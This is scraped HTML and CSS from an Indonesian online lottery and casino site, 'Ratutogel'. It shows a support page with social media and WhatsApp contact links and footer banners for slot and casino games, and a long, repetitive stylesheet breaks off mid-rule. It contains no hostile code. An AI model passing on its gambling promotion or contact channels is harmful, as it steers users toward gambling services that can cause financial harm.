            <a href="javascript:void(0);" id="previous-result" class="btn prev prevControl"><i class="fa fa-angle-up"></i></a>
            <a href="javascript:void(0);" id="next-result" class="btn next nextControl"><i class="fa fa-angle-down"></i></a>
        </div>
        <div class="vertical-slider">
            <div class="cycle-slideshow" data-cycle-fx="scrollVert" data-cycle-timeout="3000" data-cycle-slides="> div"
                data-cycle-prev=".prevControl" data-cycle-next=".nextControl"
                style="position: relative; overflow: hidden;" id="result-slideshow">
                <img src="/mobile/assets/img/loader.gif" alt="">
            </div>
        </div>
    </div>
    <!-- END LAST RESULTS -->

    <!-- LAST WINNER -->
    <div class="results">
        <h4><i class="fa fa-newspaper-o"></i>&nbsp;&nbsp;Berita Terakhir</h4>
        <div class="news-detail">
                        <div class="latest-news">
                <a href="/news/361"><marquee class="GeneratedMarquee" direction="right" scrollamount="5" behavior="alternate">Bonus, Diskon, dan Hadiah</marquee></a><br>
                                    <span class="dates">17-11-2024 16:29:35</span>
                            </div>
                        <div class="latest-news">
                <a href="/news/362"><marquee class="GeneratedMarquee" direction="right" scrollamount="5" behavior="alternate">Jadwal Pasaran Togel Resmi</marquee></a><br>
                                    <span class="dates">13-11-2024 19:29:28</span>
                            </div>
                        <div class="latest-news">
                <a href="/news/363">Info Jadwal Bank</a><br>
                                    <span class="dates">17-04-2021 13:13:49</span>
                            </div>
                    </div>
    </div>
    <!-- END LAST WINNER -->

    
</div>
<!-- END BLOG SIDEBAR

        <!-- BEGIN CONTENT -->
                    <div class="col-sm-9 blog-posts">
                <div class="row">

    <div class="col-md-12">
        <div style="height:10px"></div>
        <h3 class="uppercase no-top-margin">
            <strong>SUPPORT</strong>
        </h3>
        <input type="hidden" id="agent" value="wbhaa">
        <hr class="blog-divider">

                <div class="col-sm-12" id="tab1">

            <p>
                Untuk respon yang lebih cepat silakan hubungi kami melalui livechat atau melalui social media berikut:
            </p>

            <ul class="search-results">
                                    <li class="search-result">
                        <div class="cover">
                            <a href="http://https://ingatratu.com/">
                                <img src="/assets/img/wlb2c/icons/v2_sosmed/link.svg" alt="">
                                <h3 class="margin-bottom-20">
                                    Link
                                </h3>
                            </a>
                        </div>
                    </li>
                                    <li class="search-result">
                        <div class="cover">
                            <a href="http://facebook.com/ratutogelgroup">
                                <img src="/assets/img/wlb2c/icons/v2_sosmed/facebook.svg" alt="">
                                <h3 class="margin-bottom-20">
                                    Facebook
                                </h3>
                            </a>
                        </div>
                    </li>
                                    <li class="search-result">
                        <div class="cover">
                            <a href="http://instagram.com/ratutogel123/">
                                <img src="/assets/img/wlb2c/icons/v2_sosmed/instagram.svg" alt="">
                                <h3 class="margin-bottom-20">
                                    Instagram
                                </h3>
                            </a>
                        </div>
                    </li>
                                    <li class="search-result">
                        <div class="cover">
                            <a href="https://api.whatsapp.com/send?phone=6287898718715">
                                <img src="/assets/img/wlb2c/icons/v2_sosmed/whatsapp.svg" alt="">
                                <h3 class="margin-bottom-20">
                                    Whatsapp
                                </h3>
                            </a>
                        </div>
                    </li>
                                    <li class="search-result">
                        <div class="cover">
                            <a href="http://t.me/RATUTOGEL">
                                <img src="/assets/img/wlb2c/icons/v2_sosmed/telegram.svg" alt="">
                                <h3 class="margin-bottom-20">
                                    Telegram
                                </h3>
                            </a>
                        </div>
                    </li>
                                    <li class="search-result">
                        <div class="cover">
                            <a href="http://t.me/inforatutogel">
                                <img src="/assets/img/wlb2c/icons/v2_sosmed/channeltelegram.svg" alt="">
                                <h3 class="margin-bottom-20">
                                    Channel Telegram
                                </h3>
                            </a>
                        </div>
                    </li>
                            </ul>
        </div>
    </div>

</div>
            </div>
        
    </div>

</div>
<!-- END CONTENT -->

</div>
</div>
    </section>
<!-- END PAGE -->
<div class='col-xs-12 footer-menu'>
  <div class="container" style="text-align:center;">
    <ul style="display:inline-flex;list-style:none;font-size:16px;margin:0px;padding:0px;line-height:10px;">
          </ul>
  </div>
</div>
<footer id="footer">
  <div class="footer-main">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <div class="widget widget-about">
                          <p>
                        <!-- ambil data footer dari table agency_runtext; -->
            <h1 style="text-align: center;"><b>Ratutogel | Situs Login Dan Daftar Ratu togel Terbaru</b></h1>


<div style="color: White; width: 400px ; text-align: left;margin: 10px 0;">
        <img src="https://studiointermedia.com/images/2024/04/27/slotgame2.gif-ezgif.com-video-to-gif-converter.gif" title="Daftar Slot Games ratutogel" alt="Daftar Slot Games ratutogel" style="width: auto;height: 60px;">
    </div>


<div class="Slot-ratutogel">
        <div class="daftar-slot-ratutogel" bis_skin_checked="1"><img src="https://www.studiointermedia.com/images/2025/06/11/pragmatic-ratutogel.webp" title="Pragmatic Play Slot Online" alt="Pragmatic Play" style="width:100%">
        </div>
        <div class="daftar-slot-ratutogel" bis_skin_checked="1"><img src="https://www.studiointermedia.com/images/2025/06/11/pgsoft-ratutogel.webp" title="PG Soft Slot Online" alt="PG Soft" style="width:100%">
        </div>
        <div class="daftar-slot-ratutogel" bis_skin_checked="1"><img src="https://www.studiointermedia.com/images/2025/06/11/idnslot-ratutogel.webp" title="IDN Slot Slot Online" alt="IDN Slot" style="width:100%">
        </div>
        <div class="daftar-slot-ratutogel" bis_skin_checked="1"><img src="https://www.studiointermedia.com/images/2025/06/11/hanabero-ratutogel.webp" title="Habanero Slot Online" alt="Habanero" style="width:100%">
        </div>
        <div class="daftar-slot-ratutogel" bis_skin_checked="1"><img src="https://www.studiointermedia.com/images/2025/06/11/microgaming-ratutogel.webp" title="Microgaming Slot Online" alt="Microgaming" style="width:100%">
        </div>
        <div class="daftar-slot-ratutogel" bis_skin_checked="1"><img src="https://www.studiointermedia.com/images/2025/06/11/toptrend-ratutogel.webp" title="TopTrendGaming Slot Online" alt="TopTrendGaming" style="width:100%">
        </div>
        <div class="daftar-slot-ratutogel" bis_skin_checked="1"><img src="https://www.studiointermedia.com/images/2025/06/11/gmw-ratutogel.webp" title="GMW Slot Online" alt="GMW" style="width:100%">
        </div>
        <div class="daftar-slot-ratutogel" bis_skin_checked="1"><img src="https://www.studiointermedia.com/images/2025/06/11/nolimit-city-ratutogel.webp" title="nolimit Slot Online" alt="nolimit" style="width:100%">
        </div>
    </div>

<div style="color: White; width: 400px ; text-align: left;margin: 10px 0;">
        <a href="/">
            <img src="https://studiointermedia.com/images/2024/04/27/livecasino.gif-ezgif.com-video-to-gif-converter.gif" title="Daftar Casino ratutogel" alt="Daftar Casino ratutogel" style="width:auto;height:60px;"></a>
    </div>

<div class="casino-ratutogel">
        <div class="daftar-casino-ratutogel" bis_skin_checked="1"><a href="/"><img src="https://www.studiointermedia.com/images/2025/06/11/billiards-ratutogel.webp" title="Casino Games Billiard" alt="Casino Games Billiard" style="width:100%">
            </a>
        </div>
        <div class="daftar-casino-ratutogel" bis_skin_checked="1"><a href="/"><img src="https://www.studiointermedia.com/images/2025/06/11/3d-shio-ratutogel.webp" title="Casino Games 3D Shio" alt="Casino Games 3D Shio" style="width:100%"></a>
        </div>
        <div class="daftar-casino-ratutogel" bis_skin_checked="1"><a href="/"><img src="https://www.studiointermedia.com/images/2025/06/11/monopoly-ratutogel.webp" title="Casino Games Monopoly" alt="Casino Games Monopoly" style="width:100%"></a>
        </div>
        <div class="daftar-casino-ratutogel" bis_skin_checked="1"><a href="/"></a><img src="https://www.studiointermedia.com/images/2025/06/11/gong-ball-ratutogel.webp" title="Casino Games Gongball" alt="Casino Games Gongball" style="width:100%"></div>
        <div class="daftar-casino-ratutogel" bis_skin_checked="1"><a href="/"><img src="https://www.studiointermedia.com/images/2025/06/11/dragon-tiger-ratutogel.webp" title="Casino Games Dragon Tiger" alt="Casino Games Dragon Tiger" style="width:100%"></a>
        </div>
        <div class="daftar-casino-ratutogel" bis_skin_checked="1"><a href="/"><img src="https://www.studiointermedia.com/images/2025/06/11/baccarat-ratutogel.webp" title="Casino Games Baccarat" alt="Casino Games Baccarat" style="width:100%"></a>
        </div>
        <div class="daftar-casino-ratutogel" bis_skin_checked="1"><a href="/"><img src="https://www.studiointermedia.com/images/2025/06/11/oglok-ratutogel.webp" title="Casino Games Oglok" alt="Casino Games Oglok" style="width:100%"></a>
        </div>
        <div class="daftar-casino-ratutogel" bis_skin_checked="1"><a href="/"><img src="https://www.studiointermedia.com/images/2025/06/11/poker-dice-ratutogel.webp" title="Casino Games Poker Dice" alt="Casino Games Poker Dice" style="width:100%"></a>
        </div>
    </div>



<img src="https://studiointermedia.com/images/2024/03/02/RSGFg.gif" width="100%" border="0" alt="RATUTOGEL" title="RATUTOGEL">


<style>

body{
background: #000000 url(https://www.studiointermedia.com/images/2025/12/16/background-natal-ratutogel-2025.webp) center center no-repeat !important;
    background-attachment: fixed !important;
    background-position: top;
    background-size: cover !important;
}


.owl-theme .owl-controls .owl-page {
    display: none !important;
}

.slider #progressBar {
    display: none !important;
}


.navbar-fixed-top {
    background-color: #000000 !important;
    width: 1170px !important;
    margin: auto !important;
}
.breadcrumbs {
    padding: 40px 0;
}
.news-head {
background-image: linear-gradient(180deg, #ff6f00, #ff3d00, #a93226, #212121);
border-radius: 0px 0px 0px 50px;
}

.news-body {
       background-image: linear-gradient(180deg, #ff6f00, #ff3d00, #a93226, #212121);
}

ul.newsticker li {
padding-top: -4px !important;
}
.section .container {
    background: #000000;
        background-image: none;
box-shadow: rgb(0 0 0 / 92%) 0px 4px 16px, rgb(0 0 0 / 30%) 0px 8px 24px, rgb(0 0 0 / 47%) 0px 16px 56px;
}
.btn-menu {
    border: none;
    outline: none;
    color: #fff;
    background: #111;
    cursor: pointer;
    position: relative;
    z-index: 0;
    border-radius: 10px;
	font-size: 12px;
	margin: 15px 0px;
}

.btn-menu:before {
    content: '';
    background: linear-gradient(45deg, #ff0000, #ff7300, #fffb00, #48ff00, #00ffd5, #002bff, #7a00ff, #ff00c8, #ff0000);
    position: absolute;
    top: -2px;
    left:-2px;
    background-size: 400%;
    z-index: -1;
    filter: blur(5px);
    width: calc(100% + 4px);
    height: calc(100% + 4px);
    animation: glowing 20s linear infinite;
    opacity: 0;
    transition: opacity .3s ease-in-out;
    border-radius: 10px;
}

.btn-menu:after {
    background: transparent;
}

.btn-menu:before {
    opacity: 1;
}

.btn-menu:hover {
    color: #fff;
}

.btn-menu:after {
    z-index: -1;
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: #111;
    left: 0;
    top: 0;
    border-radius: 17px;
}

@keyframes glowing {
    0% { background-position: 0 0; }
    50% { background-position: 400% 0; }
    100% { background-position: 0 0; }
}

.blog-sidebar .nav.menu > li > a, .blog-sidebar .nav.menu > li > a > i {
color: #ffffff !important;
}

.blog-sidebar .nav.menu > li > a:hover, a:active, a:focus {
    background: linear-gradient(to right, #BF953F, #B38728, #D79B32);
    border-radius: 5px;
    color: #fff;
}

.blog-sidebar .nav.menu > li > a {
    color: #ffffff !important;
    padding: 8px 0;
    border-bottom: 1px solid #ff5e00 !important;
    font-size: 16px;
    padding-left: 10px;
    background: linear-gradient(to bottom, #000000 0%, #191919 100%);
    border-right: 6px solid #ff5e00;
    border-left: 4px solid #ff5e00;
    border-top: 1px solid #ff5e00 !important;
    border-radius: 35px !important;
    line-height: 20px;
    margin-bottom: 5px !important;
}

.blog-sidebar .nav.menu > li > a:hover > i { color: #fff;
}
.blog-sidebar .nav.menu > li > a { border-bottom: 1px solid #FF902F;
}

.fix-wa{position: fixed; left: 2px; bottom: 15px;}

.btn.btn-theme {
    background-image: linear-gradient(180deg, #ff6f00, #ff3d00, #a93226, #212121);
    box-shadow: inset 0px 0px 0px 1px rgb(185 216 94 / 21%), inset 0px 2px 0px 0px rgb(49 180 198 / 0%), inset 0px 0px 0px 2px rgb(49 139 143 / 1%), 1px 1px 3px 2px rgb(0 0 0 / 16%);
    border: 1px solid #0b324f !important;
    background-repeat: repeat-x !important;
    color: #e6e6e6 !important;
    border-width: 0 !important;
    border-radius: 10px 0px 10px 0px !important;
    letter-spacing: 2px !important;
    font-weight: bolder !important;
    text-shadow: 0px 1px 9px rgb(0 0 0 / 50%);
}

.sidebar-button .buttonldr {
    margin-top: 10px;
    width: 100% !important;
    border-radius: 10px 0px 10px 0px !important;
}

.btn.btn-theme:focus,.btn.btn-theme:hover {
color: #fff;
}

.results, .results-detail, .news-detail {
}

.results {
background: #0a0b09;
background: #0e315d;
    padding: 10px;
    margin-bottom: 15px;
    color: #fff;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    background: linear-gradient(to bottom, #232323 0%, #000000 50%, #232323 100%) !important;
    border-radius: 0px 25px 0px 25px;
    border-top: solid 1px #ff5e00;
    border-bottom: solid 1px #ff5e00;
    border-right: solid 5px #ff5e00;
    border-left: solid 5px #ff5e00;
    color: #ffff !important;
    border-radius: 30px !important;
}

.results, .results h4, .results > h4 > i {
    color: #FF902F;
}

.btn-group.custom-navigations button, .btn-group.custom-navigations .btn, .btn-group.custom-navigations button:focus, .btn-group.custom-navigations .btn:focus {
    background-color: #ff5e00;
}
.owl-carousel.owl-theme.bankscroll {
    margin-top: -85px;
}
.margin-top-15 {
    margin-top: 0px !important;
}



.wcover {
    background: #000 !important;
    padding: 10px;
    display: none;
    box-shadow: rgb(255 235 0) 0 6px 12px -2px, rgb(255 224 0) 0 3px 7px -3px !important;
    border-radius: 0px 0px 25px 25px !important;
}



.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(1) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/Hongkong-lotto-ratu.jpeg");
} /*hongkong pools*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(2) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/Singapore-lotto-ratu.jpeg");
} /*singapore*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(3) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/sydney-lotto-ratu.jpeg");
} /*sydney pools*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(4) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/cambodia-pools-ratu.jpeg");
} /*cambodia*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(5) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/china-pools-ratu.jpeg");
} /*china*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(6) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/japan-pools-ratu.jpeg");
} /*japan pools*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(7) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/taiwan-pools-ratu.jpeg");
} /*taiwan*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(8) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/toto-macau-pools-ratu.jpeg");
} /*toto macau*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(9) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/toto-macau-5D-pools-ratu.jpeg");
} /*toto macau 5D*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(10) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/bullseye-pools-ratu.jpeg");
} /*bullseye*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(11) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/california-pools-ratu.jpeg");
} /*california*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(12) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/florida-mid-pools-ratu.jpeg");
} /*florida*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(13) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/jakarta-pools-ratu.jpeg");
} /*jakarta*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(14) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/kingkong-pools-ratu.jpeg");
} /*kingkongpools*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(15) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/korea-pools-ratu.jpeg");
} /*korea*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(16) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/kupang-pools-ratu.jpeg");
} /*kupang*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(17) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/morroco-pools-ratu.jpeg");
} /*morroco*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(18) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/new-jersey-ratu.jpeg");
} /*new jersey*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(19) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/thailand-pools-ratu.jpeg");
} /*thailand*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(20) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/winsconsin-pools-ratu.jpeg");
} /*wisconsin*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(21) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/3d-shio-ratu.jpeg");
} /*3D shio*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(22) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/24-d-jackpot-ratu.jpeg");
} /*24D jackpot */
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(23) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/baccarat-ratu.jpeg");
} /*baccarat*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(24) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/dragon--tiger-ratu.jpeg");
} /*dragon tiger*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(25) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/gong-ball-ratu.jpeg");
} /*gong ball*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(26) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/oglok-ratu.jpeg");
} /*oglok*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(27) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/poker-dice-ratu.jpeg");
} /*poker dices*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(28) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/race-ball-ratu.jpeg");
} /*race ball*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(29) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/socbo-ball-ratu.jpeg");
} /*Bingo Sicbo*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(30) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/Soccer-roullete-ratu.jpeg");
} /*soccer roulette*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(31) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/pragmatic-play-ratu.jpeg");
} /*pragmatic play*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(32) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/idn-slot-ratu.jpeg");
} /*idn slot*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(33) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/pg-soft-ratu.jpeg");
} /*pgsoft*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(34) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/habanero-ratu.jpeg");
} /*hanabero*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(35) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/top-trend-ratu.jpeg");
} /*top trend gaming*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(36) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/nolimit-city-ratu.jpeg");
} /*no limit city*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(37) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/playstar-ratu.jpeg");
} /*playstar*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(38) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/gmw-ratu.jpeg");
} /*GMW*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(39) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/slot-mania-ratu.jpeg");
} /*slot mania*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(40) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/micro-gaming-ratu.jpeg");
} /*microgaming*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(41) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/top-trend-ratu.jpeg");
} /*top trend gaming*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(42) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/fatpanda-ratu.jpeg");
} /*fat panda*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(43) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/id-e-lottery-ratu.jpeg");
} /*idn elottery*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(44) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/poker-dice-ratu.jpeg");
} /*poker dices*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(45) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/race-ball-ratu.jpeg");
} /*race ball*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(46) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/socbo-ball-ratu.jpeg");
} /*Bingo Sicbo*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(47) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/Soccer-roullete-ratu.jpeg");
} /*soccer roulette*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(48) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/pragmatic-play-ratu.jpeg");
} /*pragmatic play*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(49) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/idn-slot-ratu.jpeg");
} /*idn slot*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(50) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/pg-soft-ratu.jpeg");
} /*pgsoft*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(51) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/habanero-ratu.jpeg");
} /*hanabero*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(52) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/top-trend-ratu.jpeg");
} /*top trend gaming*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(53) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/nolimit-city-ratu.jpeg");
} /*no limit city*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(54) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/playstar-ratu.jpeg");
} /*playstar*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(55) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/gmw-ratu.jpeg");
} /*GMW*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(56) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/slot-mania-ratu.jpeg");
} /*slot mania*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(57) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/micro-gaming-ratu.jpeg");
} /*microgaming*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(58) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/top-trend-ratu.jpeg");
} /*top trend gaming*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(59) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/fatpanda-ratu.jpeg");
} /*fat panda*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(60) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/id-e-lottery-ratu.jpeg");
} /*idn elottery*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(61) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/poker-dice-ratu.jpeg");
} /*poker dices*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(62) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/race-ball-ratu.jpeg");
} /*race ball*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(63) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/socbo-ball-ratu.jpeg");
} /*Bingo Sicbo*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(64) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/Soccer-roullete-ratu.jpeg");
} /*soccer roulette*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(65) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/pragmatic-play-ratu.jpeg");
} /*pragmatic play*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(66) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/idn-slot-ratu.jpeg");
} /*idn slot*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(67) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/pg-soft-ratu.jpeg");
} /*pgsoft*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(68) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/habanero-ratu.jpeg");
} /*hanabero*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(69) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/top-trend-ratu.jpeg");
} /*top trend gaming*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(70) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/nolimit-city-ratu.jpeg");
} /*no limit city*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(71) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/playstar-ratu.jpeg");
} /*playstar*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(72) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/gmw-ratu.jpeg");
} /*GMW*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(73) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/slot-mania-ratu.jpeg");
} /*slot mania*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(74) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/micro-gaming-ratu.jpeg");
} /*microgaming*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(75) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/top-trend-ratu.jpeg");
} /*top trend gaming*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(76) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/fatpanda-ratu.jpeg");
} /*fat panda*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(77) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/id-e-lottery-ratu.jpeg");
} /*idn elottery*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(78) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/pg-soft-ratu.jpeg");
} /*pgsoft*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(79) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/habanero-ratu.jpeg");
} /*hanabero*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(80) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/top-trend-ratu.jpeg");
} /*top trend gaming*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(81) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/nolimit-city-ratu.jpeg");
} /*no limit city*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(82) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/playstar-ratu.jpeg");
} /*playstar*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(83) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/gmw-ratu.jpeg");
} /*GMW*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(84) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/slot-mania-ratu.jpeg");
} /*slot mania*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(85) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/micro-gaming-ratu.jpeg");
} /*microgaming*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(86) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/top-trend-ratu.jpeg");
} /*top trend gaming*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(87) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/fatpanda-ratu.jpeg");
} /*fat panda*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(88) {
        content: url("https://www.studiointermedia.com/images/2025/05/27/id-e-lottery-ratu.jpeg");
} /*idn elottery*/
.gameicon .owl-wrapper-outer .owl-wrapper .owl-item:nth-child(89) {
